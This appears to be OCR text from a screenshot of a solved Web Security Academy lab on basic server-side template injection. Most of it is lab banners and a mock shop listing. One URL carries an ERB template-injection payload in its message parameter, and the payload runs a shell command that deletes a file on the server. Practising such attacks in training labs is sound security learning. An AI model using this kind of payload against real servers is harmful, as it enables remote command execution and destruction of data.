 Vaults | Bitwarden Web vau
Basic server-side template
https://0a14004803c8a2678637f4c300c80041.web-security-academy.net/?message=<%=`rm morale.txt`%>
WebSecurity
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Giant Pillow Thing
$2.37
View details
Couple's Umbrella
$89.36
View details
Hydrated Crackers
$19.74
View details
Paint a rainbow
$79.06
View details
TEAM